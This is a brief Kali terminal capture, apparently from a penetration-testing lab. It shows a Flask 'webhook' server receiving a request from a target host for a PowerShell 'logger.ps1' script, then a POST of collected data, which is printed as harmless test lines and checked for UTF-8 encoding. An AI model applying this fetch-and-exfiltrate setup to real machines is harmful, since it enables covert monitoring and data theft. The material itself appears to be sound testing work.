 ┌──(kali🐉kali)-[~/pentest_site]
└─$ ./webhook
 * Serving Flask app 'webhook'
 * Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
 * Running on http://192.168.66.2:80
Press CTRL+C to quit
192.168.66.8 - - [16/Nov/2023 14:00:11] "GET /server/logger.ps1 HTTP/1.1" 200 -
192.168.66.8 - - [16/Nov/2023 14:00:43] "POST /server HTTP/1.1" 200 -
^C
┌──(kali🐉kali)-[~/pentest_site]
└─$ cat log-1.txt
First Line
Second Line
Third Line
Scandis: öö ää ÖÖ ÄÄ ÅÅ åå
┌──(kali🐉kali)-[~/pentest_site]
└─$ file log-1.txt
log-1.txt: Unicode text, UTF-8 (with BOM) text